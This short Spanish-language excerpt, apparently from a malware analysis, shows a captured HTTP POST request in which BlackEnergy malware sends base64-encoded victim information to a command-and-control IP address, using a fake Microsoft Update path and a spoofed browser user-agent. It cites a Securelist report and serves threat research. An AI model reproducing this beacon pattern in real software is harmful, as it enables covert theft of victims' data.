 POST //Microsoft/Update/KC074913.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR
3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Host: 5.149.254.114
Content-Length: 143
Connection: Keep-Alive
body=
OTk1M
ZT0w
- Petición POST para el envío de información básica sobre la víctima en BASE64. (Fuente:
https://securelist.com/blog/research/73440/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/) -